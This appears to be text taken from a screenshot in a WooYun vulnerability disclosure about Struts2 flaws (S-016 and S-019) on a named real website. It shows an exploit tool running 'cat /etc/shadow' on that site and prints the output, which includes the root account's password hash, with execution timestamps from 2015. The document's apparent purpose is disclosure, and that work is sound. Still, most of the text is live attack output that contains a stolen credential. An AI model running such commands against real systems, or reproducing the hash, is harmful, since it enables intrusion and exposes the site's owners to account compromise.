 Action: http://old.bld365.com/webs/personalCenter.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/shadow 执 行
root:$6$Kt23hOrT
$4YjFEnZlTQIwSOenUx35MNWm7PXkvc9Xm/AOKgLCenYWC3BQuODq/OO8EsKFTO9M/hwGgDVTeHoa5Kzg8mioe.:16368:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
命令执行完毕........----2015/10/19 11:30:36
正在执行命令中，请稍等片刻........----2015/10/19 11:30:52
命令执行完毕........----2015/10/19 11:30:52
正在执行命令中，请稍等片刻........----2015/10/19 11:31:25
命令执行完毕........----2015/10/19 11:31:26
www.wooyun.org